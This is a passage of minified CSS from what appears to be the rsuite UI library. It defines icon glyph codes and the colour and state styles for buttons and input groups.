-icon-volume-up:before{content:"\f028"}.rs-icon-warning:before{content:"\ea25"}.rs-icon-weapp:before{content:"\ea01"}.rs-icon-web:before{content:"\ea02"}.rs-icon-wechat:before{content:"\f1d7"}.rs-icon-weibo:before{content:"\f18a"}.rs-icon-whatsapp:before{content:"\f232"}.rs-icon-wheelchair:before{content:"\f193"}.rs-icon-wheelchair-alt:before{content:"\f29b"}.rs-icon-wifi:before{content:"\f1eb"}.rs-icon-wikipedia-w:before{content:"\f266"}.rs-icon-window-close:before{content:"\f2d3"}.rs-icon-window-close-o:before{content:"\f2d4"}.rs-icon-window-maximize:before{content:"\f2d0"}.rs-icon-window-minimize:before{content:"\f2d1"}.rs-icon-window-restore:before{content:"\f2d2"}.rs-icon-windows:before{content:"\f17a"}.rs-icon-wordpress:before{content:"\f19a"}.rs-icon-wpbeginner:before{content:"\f297"}.rs-icon-wpexplorer:before{content:"\f2de"}.rs-icon-wpforms:before{content:"\f298"}.rs-icon-wrench:before{content:"\f0ad"}.rs-icon-xing:before{content:"\f168"}.rs-icon-xing-square:before{content:"\f169"}.rs-icon-yahoo:before{content:"\f19e"}.rs-icon-yc:before{content:"\f23b"}.rs-icon-yc-square:before{content:"\f1d4"}.rs-icon-yelp:before{content:"\f1e9"}.rs-icon-yoast:before{content:"\f2b1"}.rs-icon-youtube:before{content:"\f167"}.rs-icon-youtube-play:before{content:"\f16a"}.rs-icon-youtube-square:before{content:"\f166"}.rs-btn-default.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f2f2f5}.rs-btn-default:not(.rs-btn-disabled):focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d9d9d9}.rs-btn-default:not(.rs-btn-disabled).rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled).rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled).rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled).rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled).focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled).rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled):focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c5c6c7}.rs-btn-icon:not(.rs-btn-icon-with-text) .icon{font-size:16px;line-height:1.375}.rs-btn-icon:not(.rs-btn-icon-with-text).btn-xs{font-size:16px;line-height:1.25}.rs-btn-icon-circle{border-radius:50%!important;width:36px}.rs-input{background-color:#fff;background-image:none;border:1px solid #e5e5ea;border-radius:6px;color:#575757;display:block;font-size:16px;height:36px\9;line-height:1.25;padding:7px 11px;transition:border-color .3s ease-in-out;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input{height:36px}}textarea.rs-input{height:auto}.rs-input::placeholder{color:#8e8e93}.rs-input:focus,.rs-input:hover{border-color:#003b87;outline:0}.rs-input[disabled]{background-color:#f7f7fa;color:#c5c6c7;cursor:not-allowed}.rs-input[disabled]:hover{border-color:#e5e5ea}textarea.rs-input{overflow:auto;resize:vertical}.rs-input-xs{font-size:12px;height:24px\9;line-height:1.66666667;padding:1px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-xs{height:24px}}textarea.rs-input-xs{height:auto}.rs-input-lg{font-size:16px;height:42px\9;line-height:1.375;padding:9px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-lg{height:42px}}textarea.rs-input-lg{height:auto}.rs-input-sm{font-size:16px;height:30px\9;line-height:1.25;padding:4px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-sm{height:30px}}textarea.rs-input-sm{height:auto}.rs-input-group{border-radius:6px;display:flex;position:relative;transition:border-color .3s ease-in-out;width:100%}.rs-input-group-disabled,.rs-input-group-disabled .rs-input,.rs-input-group-disabled .rs-input-group-addon,.rs-input-group-disabled .rs-input-group-btn{background-color:#f7f7fa;color:#c5c6c7;cursor:not-allowed}.rs-input-group:not(.rs-input-group-inside){border:1px solid #e5e5ea}.rs-input-group:not(.rs-input-group-inside):not(.rs-input-group-disabled).rs-input-group-focus,.rs-input-group:not(.rs-input-group-inside):not(.rs-input-group-disabled):hover{border-color:#003b87}.rs-input-group:not(.rs-input-group-inside) .rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-input-group-addon,.rs-input-group:not(.rs-input-group-inside) .rs-input-group-btn,.rs-input-group:not(.rs-input-group-inside) .rs-input-number,.rs-input-group:not(.rs-input-group-inside) .rs-picker-date .rs-picker-toggle{border:none;border-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:last-child) .rs-input-number-btn-group-vertical{border-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:last-child) .rs-input-number-touchspin-up{border-top-right-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:last-child) .rs-input-number-touchspin-down{border-bottom-right-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:first-child) .rs-input{border-radius:0!important}.rs-input-group:not(.rs-input-group-inside) .rs-auto-complete:first-child .rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-form-control-wrapper:first-child>.rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-picker-date:first-child .rs-picker-toggle,.rs-input-group:not(.rs-input-group-inside)>:first-child{border-bottom-left-radius:6px;border-top-left-radius:6px}.rs-input-group:not(.rs-input-group-inside) .rs-auto-complete:last-child .rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-form-control-wrapper:last-child>.rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-picker-date:last-child .rs-picker-toggle,.rs-input-group:not(.rs-input-group-inside)>:last-child{border-bottom-right-radius:6px;border-top-right-radius:6px}.rs-input-group .rs-auto-complete,.rs-input-group .rs-form-control-wrapper,.rs-input-group .rs-input{flex:1 1 auto}.rs-input-group .rs-form-control-wrapper>.rs-input{width:100%}.rs-input-group .rs-input{position:relative;z-index:2}.rs-input-group .rs-input:focus{z-index:3}.rs-input-group .rs-form-control-wrapper~.rs-input-group-addon,.rs-input-group input.rs-input~.rs-input-group-addon{border-left:none;left:auto;right:0}.rs-input-group .rs-form-control-wrapper~.rs-input-group-addon:not(:last-child),.rs-input-group input.rs-input~.rs-input-group-addon:not(:last-child){border-right:0}.rs-input-group.rs-input-group-inside{border-radius:0;width:100%}.rs-input-group.rs-input-group-inside .rs-input{display:block;padding-right:36px;width:100%}.rs-input-group.rs-input-group-inside .rs-input-group-addon,.rs-input-group.rs-input-group-inside .rs-input-group-btn{flex:0 0 auto;position:absolute;width:auto;z-index:4}.rs-input-group.rs-input-group-inside .rs-input-group-btn{background-color:transparent;border-radius:0 6px 6px 0;color:#8e8e93;color:#575757;height:34px;left:1px;padding:7px 11px;position:absolute;top:1px;transition:color .2s linear,background-color .3s linear}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{background:#f7f7fa;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{background-color:#b2b1f0;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:hover{opacity:1}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{color:#575757}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{background-color:#e5e5ea;color:#272c36}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:hover{background:#f44336;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red{background-color:#eb3626;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:hover{background-color:#eb3626;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange{background-color:#f59700;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:hover{background-color:#f59700;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow{background-color:#f5c31d;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:hover{background-color:#f5c31d;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green{background-color:#37ab3c;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:hover{background-color:#37ab3c;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan{background-color:#00b1cc;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:hover{background-color:#00b1cc;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue{background-color:#1787e8;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:hover{background-color:#1787e8;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet{background-color:#5f2bb3;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active:hover,.rs-input-group.rs-input-group-inside 